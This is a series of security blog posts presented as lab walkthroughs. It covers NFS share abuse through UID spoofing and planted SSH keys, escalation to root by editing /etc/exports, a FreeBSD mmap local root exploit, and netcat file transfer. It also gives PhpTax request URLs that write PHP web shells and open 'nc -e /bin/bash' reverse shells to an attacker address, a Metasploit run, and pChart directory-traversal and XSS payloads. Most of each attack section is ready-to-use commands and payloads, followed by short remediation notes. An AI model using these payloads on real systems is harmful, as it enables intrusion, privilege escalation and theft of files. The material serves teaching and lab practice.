by Vry4n_ | Jan 23, 2021 | Active Gathering
The Network File System (NFS) is a client/server application that lets a computer user view and optionally store and update files on a remote computer as though they were on the user’s own computer. The NFS protocol is one of several distributed file system standards for network-attached storage (NAS).
NFS allows the user or system administrator to mount (designate as accessible) all or a portion of a file system on a server. The portion of the file system that is mounted can be accessed by clients with whatever privileges are assigned to each file (read-only or read-write). NFS uses Remote Procedure Calls (RPCs) to route requests between clients and servers.
Network File System versions 2 and 3 allow the User Datagram Protocol (UDP) running over an IP network to provide stateless network connections between clients and server, but NFSv4.2 requires use of the Transmission Control Protocol (TCP).
NFS advantages NFS is a low-cost solution for network file sharing that is easy to setup as it uses the existing IP infrastructure. A significant advantage of NFS is that it allows for central management, decreasing the need for added software and disk space on individual user systems.

The NFS configuration can be found at /etc/exports & /etc/lib/nfs/xtab


Note: Here we can see that /home/vulnix is shared.
Permissions
If you mount a folder which contains files or folders only accesible by some user (by UID). You can create locally a user with that UID and using that user you will be able to access the file/folder.
Enumeration
Showmount
1. To enumerate shares on the network you can use showmount command
- showmount -e 192.168.0.10

RPCinfo
1. We can also use RPC protocol (port 111) to enumerate the port. RPC provides information between Unix based systems. Port is often probed, it can be used to fingerprint the Nix OS, and to obtain information about available services. Port used with NFS, NIS, or any rpc-based service.
rpcclient
1. To enumerate using rpcclient
- rpcclient -p 2049 -I 192.168.0.10
Nmap
1. You can run the NSE scripts to enumerate the service
- nmap -sV –script=nfs-* 192.168.0.10

Note: If you see any NFS related ACL port open, see /etc/exports
2049/tcp nfs_acl
/etc/exports: the access control list for filesystems which may be exported to NFS clients.
Mount the share
1. Create a new directory, I’d do /tmp/nfs, preferably with the authorized user
2. Knowing the partition location (/home/vulnix) mount it to the new directory /tmp/nfs,
- sudo mount -t nfs 192.168.0.10:/home/vulnix /tmp/nfs -nolock


2. If you try to access the location where this was mounted /tmp/nfs, it will be access denied. You need to add a similar user account locally

3. Add the user
NFS Server

NFS Client (try same UID)
- id vulnix
- sudo useradd -u 2008 -m -d /home/vulnix vulnix
- id vulnix
- ls -l /home
Note: also set the user password in this case “12345”


4. Change to the vulnix user and try to access the share.
- sudo su vulnix
- whoami
- cd /tmp/nfs
- ls -la
5. Since this is a home directory, we can now generate an SSH key to log in as the user vulnix.
Generate SSH key-pair
1. first create a directory named .ssh, in the user home directory, it may already exist, the user can be any local user in the attacking machine, I’d do vry4n


2. Now give permissions only to the owner
- chmod 700 .ssh
- ls -ld .ssh
3. In your attacking machine, you can generate the ssh keys, in .ssh directory
- cd .ssh
- ssh-keygen -t rsa
- ls -la

4. Read the contents of the public key id_rsa.pub


5. As we know the remote partition is part of ‘vulnix’ home directory, so, we will create a new .ssh folder within it, and add the contents of the just created ‘id_rsa.pub’, to a new file named ‘authorized_keys’
- mkdir .ssh
- cd .ssh
- vi authorized_keys
6. So far we have done the following
- Mounted the NFS partition
- we discovered the partition is only accessed by a user ‘vulnix’
- we added a local user, with the same UID as in the remote victim server, we managed to access the partition
- we noticed this was a /home/vulnix directory
- since, we had write access, we created a /home/vulnix/.ssh folder
- created local keys on the attacking machines, and, copied the public key value ‘id_rsa.pub’ to /home/vulnix/.ssh as ‘authorized_keys’ file
7. Now we will try to log in using SSH
- pwd
- ssh -i id_rsa vulnix@192.168.0.16


8. Now we can see that we are in the remote machine as vulnix user
Privilege escalation
1. Being in the remote server, and having the ability to edit the config file /etc/exports. We can add there any other location, like /root, and do the same procedure to escalate to root.
Note: After the change to the config file, the server requires a reboot, so, this procedure is not recommended on live & running environments.
2. Open the /etc/exports file from any text editor. This time I’d use Nano, I will add the last line to give myself permission to read & access /root via NFS
- nano /etc/exports
- save & exit

3. Confirm the changes

4. Reboot the server, and then, check the NFS shares, in the image below, you can see the before and after changes
- showmount -e 192.168.0.16
5. Now, lets do the same procedures to mount the partition /root, being as root in the local machines

- mkdir /tmp/nfs_root
- mount -t nfs 192.168.0.16:/root /tmp/nfs_root -nolock
- cd nfs_root
- ls
- ls -la

6. Now, lets create the .ssh file in root home directory (/root) from nfs_root mount, lets use the same RSA public key, we used previously
- mkdir .ssh
- cd .ssh
- vi authorized_keys
- cat authorized_keys

7. Try to log in as root now
- ssh -i id_rsa root@192.168.0.16
- whoami
- uname -a
by Vry4n_ | Jan 13, 2021 | Linux Exploitation
FreeBSD could allow a local attacker to gain elevated privileges on the system, caused by insufficient permission checks within the virtual memory system. An attacker could exploit this vulnerability using specific memory mapping and tracing operations to modify portions of the traced process’s address space.
The vm_map_lookup function in sys/vm/vm_map.c in the mmap implementation in the kernel in FreeBSD 9.0 through 9.1-RELEASE-p4 does not properly determine whether a task should have write access to a memory location, which allows local users to bypass filesystem write permissions and consequently gain privileges via a crafted application that leverages read permissions, and makes mmap and ptrace system calls.
https://nvd.nist.gov/vuln/detail/CVE-2013-2171
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-2171
https://exchange.xforce.ibmcloud.com/vulnerabilities/85089
How to exploit

1. Find out the version of the server, in this case I found a file named, COPYRIGHT in /, which included the OS version

2. I searched for “freebsd 9.0” in exploit-db.com, and I found an exploit that actually works on my scenario.
3. I then downloaded it from searchsploit, which contains the same code
- searchsploit freebsd 9.0
- searchsploit -m freebsd/local/26368.c
- ls -l
4. On the locat machine (Kali), I will start a bind shell



5. From the remote victim (Server), we will now download the file
- nc 192.168.0.18 4455 > exploit.c
- ls
- cat exploit.c
Note: To transfer the files you can use wget, curl from HTTP server, scp, etc, or your preferred method
6. We need to make sure gcc is install in the server for compilation porpuses, it can also be compiled in the local Kali machine

7. Compile the exploit


8. check permissions, make sure it is executable, then check current user

9. Execute the script, and, check again the current user
Remedy
Refer to FreeBSD-SA-13:06.mmap for patch, upgrade or suggested workaround information.
https://www.freebsd.org/security/advisories/FreeBSD-SA-13:06.mmap.asc
by Vry4n_ | Jan 13, 2021 | Linux Commands
This time we will transfer a file using netcat, we will see examples from machine vk9-sec to lab-kali
Bind connection

1. CLIENT: First, we will create a random file
- echo “Vry4n has been here.” > sample.txt
- cat sample.txt

2. SERVER: we will open a port in the remote machine waiting for a connection to come in, lab-kali machine
- nc -lvp 4455 > sample.txt
3. CLIENT: We will start a connection from our local machine server to the remote machine, in this case vk9-sec to lab-kali machine
- nc -w 3 192.168.0.19 4455 < sample.txt

4. SERVER: At the remote end, we will see the connection, and once, terminates the file shows as downloaded

Reverse connection
1. You could do it the other way, from listening on attacker machine and have the server contact you for the file. Start a listener on Kali (vk9-sec)

2. From the server (victim) reach our kali machine
- nc 192.168.0.13 4455 > exploit.c
- ls
- cat exploit.c
by Vry4n_ | Jan 12, 2021 | Web Exploitation
PhpTax is free software to do your U.S. income taxes. Tested under Unix environment. The program generates .pdfs that can be printed and sent to the IRS.
http://sourceforge.net/projects/phptax/
An attacker might write to arbitrary files or inject arbitrary code into a file with this vulnerability. User tainted data is used when creating the file name that will be opened or when creating the string that will be written to the file. An attacker can try to write arbitrary PHP code in a PHP file allowing to fully compromise the server.
Field variable exploitation
https://www.exploit-db.com/exploits/25849
======================================
#index.php
#LINE 32: fwrite fwrite($zz, “$_GET[‘newvalue’]”);
#LINE 31: $zz = fopen(“./data/$field”, “w”);
#LINE 2: $field = $_GET[‘field’];
======================================
1. Access this page and modify the values as will
- http://{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php passthru($_GET[cmd]); ?>
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php system($_GET[cmd]); ?>
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php shell_exec($_GET[cmd]); ?>
2. Access the data directory to find the script
- http://192.168.0.18:8080/phptax/data/

3. Locate and execute the script
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=id

4. Knowing that we can execute system commands, we could also run a reverse shell
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=nc%20-e%20/bin/bash%20192.168.0.13%204444
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=nc -e /bin/bash 192.168.0.13 4444
pfilez variable exploitation
https://www.exploit-db.com/exploits/21665
================================
drawimage.php, line 63:
include (“./files/$_GET[pfilez]”);
// makes a png image
$pfilef=str_replace(“.tob”,”.png”,$_GET[pfilez]);
$pfilep=str_replace(“.tob”,”.pdf”,$_GET[pfilez]);
Header(“Content-type: image/png”);
if ($_GET[pdf] == “”) Imagepng($image);
if ($_GET[pdf] == “make”) Imagepng($image,”./data/pdf/$pfilef”);
if ($_GET[pdf] == “make”) exec(“convert ./data/pdf/$pfilef ./data/pdf/$pfilep”);
================================
1. Access phptax home folder
- http://192.168.0.18:8080/phptax/index.php

2. Open any existing report, as you can see the report has a pfilez variable filled
- http://192.168.0.18:8080/phptax/index.php?pfilez=1040pg2.tob

3. Now we can inject the code to execute a reverse connection. (in this case I get the connection but immediately closes, so this is for demonstration only, may have to troubleshoot, but I’m lazy!!, we just need the proof of concept)

4. I even ran TCPDump to capture traffic
- tcpdump -i wlan0 | grep 192.168.0.18

Note: We can also exploit drawimage.php, instead of index.php
Using Metasploit
1. Start Metasploit service and search for “phptax”
- service postgresql start
- msfdb init
- msfconsole
- search phptax

2. select the module and display the options
- use exploit/multi/http/phptax_exec
- show options

3. show and set the payload
- show payloads
- set payload cmd/unix/reverse
- show options

4. Fill the options marked as “Required yes”
- set RHOSTS 192.168.0.18:8080
- set RPORT 8080 # in this case the app is using that port
- set LHOST 192.168.0.13

5. (EXTRA) In this particular scenario, we need to spoof the user agent to mozilla4, as per the site configuration, this is not usually required.
- set UserAgent Mozilla/4.0
- show advanced

6. Now run the exploit

Note: I had to run it twice. The first time the session expired.
Remedy
Do some input validation.
by Vry4n_ | Jan 11, 2021 | Web Exploitation
PHP library pChart 2.1.3 (and possibly previous versions) by default contains an examples folder, where the application is vulnerable to Directory Traversal and Cross-Site Scripting (XSS).
This has been taken from (https://www.exploit-db.com/exploits/31173)
Exploiting Directory Traversal
1. Visiting the application at (http://192.168.0.18/pChart2.1.3/examples/index.php), we get to the examples folder.

2. This tool can be exploited by entering the following data
- http://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../etc/passwd

3. Now we can start looking for config files, since this server is using Apache, so, I will read that. (Note: BSD apache config is located in /usr/local/etc/apache22/httpd.conf)
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../../usr/local/etc/apache22/httpd.conf
 Note: This config file show the user agent permitted, “Mozilla4_browser”, and a virtual host on port 8080.
Directory Traversal remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter
malicious input attempts.
Exploiting XSS
This file uses multiple variables throughout the session, and most of them are vulnerable to XSS attacks. Certain parameters are persistent throughout the session and therefore persists until the user session is active. The parameters are unfiltered.
1. From a browser navigate to
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php

2. In there, just enter the following
- session.php?<script>alert(‘Vry4n has been here.’)</script>
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php?%3Cscript%3Ealert(%27Vry4n%20has%20been%20here.%27)%3C/script%3E
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php?<script>alert(‘Vry4n has been here.’)</script>

Cross-Site Scripting remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter malicious input attempts.